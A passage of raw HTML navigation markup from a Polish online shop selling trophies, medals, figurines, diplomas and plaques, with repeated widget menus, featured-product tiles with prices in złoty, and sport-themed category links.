                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583619352">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="47-ogolne-i-sportowe"><img src="https://mediaform.com.pl/img/cms/dyplomy.jpg" alt="" width="400" height="500" class=" " /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/49-figurki" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/figurka.png') no-repeat;"><span class="menu-title">Figurki</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275767">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/49-figurki" title="Figurki" class="img">
                            Figurki 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/50-plastikowe" title="Plastikowe" class="img">
                                Plastikowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/194-odlewane-exclusive" title="Odlewane - EXCLUSIVE" class="img">
                                Odlewane - EXCLUSIVE 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/139-odlewane-zywiczne" title="Odlewane - Żywiczne" class="img">
                                Odlewane - Żywiczne 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583620828">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="51-odlewane-zywiczne"><img src="https://mediaform.com.pl/img/cms/figurki.jpg" alt="" width="400" height="500" class=" " /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item parent dropdown  aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://mediaform.com.pl/53-tematyczne" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/tematyczne.png') no-repeat;"><span class="menu-title">Tematyczne</span></span></a><b class="caret"></b><div class="dropdown-menu dropdown-sub mega-cols cols3"  style="width:1100px;left: 100%; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 col-1" data-type="menu" data-colwidth="4"><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/54-badminton" target="_self"><span class="menu-title">Badminton</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/55-biegi" target="_self"><span class="menu-title">Biegi</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/111-bilard" target="_self"><span class="menu-title">Bilard</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/56-bmx-i-kolarstwo-gorskie" target="_self"><span class="menu-title">Bmx i Kolarstwo górskie</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/57-boks" target="_self"><span class="menu-title">Boks</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/58-brydz" target="_self"><span class="menu-title">	Brydż</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/59-dla-dzieci" target="_self"><span class="menu-title">Dla Dzieci</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/114-golebie" target="_self"><span class="menu-title">Gołębie</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/60-judo" target="_self"><span class="menu-title">Judo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/61-karate" target="_self"><span class="menu-title">Karate</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/110-kickboxing" target="_self"><span class="menu-title">Kickboxing</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/62-kolarstwo" target="_self"><span class="menu-title">Kolarstwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/63-koszykowka" target="_self"><span class="menu-title">Koszykówka</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-2" data-type="menu" data-colwidth="4"><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/64-kregle" target="_self"><span class="menu-title">Kręgle</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/66-lucznictwo" target="_self"><span class="menu-title">Łucznictwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/67-malarstwo" target="_self"><span class="menu-title">Malarstwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/68-motory" target="_self"><span class="menu-title">Motory</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/69-muzyka" target="_self"><span class="menu-title">Muzyka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/70-myslistwo" target="_self"><span class="menu-title">Myślistwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/71-petanque" target="_self"><span class="menu-title">Petanque</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/72-pilka-nozna" target="_self"><span class="menu-title">Piłka Nożna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/73-pilka-reczna" target="_self"><span class="menu-title">Piłka Ręczna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/74-plywanie" target="_self"><span class="menu-title">Pływanie</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/112-rajd-samochody" target="_self"><span class="menu-title">Rajd - samochody</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/108-rugby" target="_self"><span class="menu-title">Rugby</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/76-strazacy" target="_self"><span class="menu-title">Strażacy</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-3" data-type="menu" data-colwidth="4"><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/109-strzelanie" target="_self"><span class="menu-title">Strzelanie</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/77-siatkowka" target="_self"><span class="menu-title">Siatkówka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/78-szachy" target="_self"><span class="menu-title">Szachy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/79-szkola" target="_self"><span class="menu-title">Szkoła</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/80-taniec" target="_self"><span class="menu-title">Taniec</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/81-teatr" target="_self"><span class="menu-title">Teatr</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/82-tenis-stolowy" target="_self"><span class="menu-title">Tenis Stołowy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/83-tenis-ziemny" target="_self"><span class="menu-title">Tenis Ziemny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/84-warcaby" target="_self"><span class="menu-title">Warcaby</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/85-wedkarstwo" target="_self"><span class="menu-title">Wędkarstwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/86-zapasy" target="_self"><span class="menu-title">Zapasy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/87-zimowe" target="_self"><span class="menu-title">Zimowe</span></a></li></ul></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/96-tabliczki" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/tabliczki.png') no-repeat;"><span class="menu-title">Tabliczki</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275844">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/96-tabliczki" title="Tabliczki" class="img">
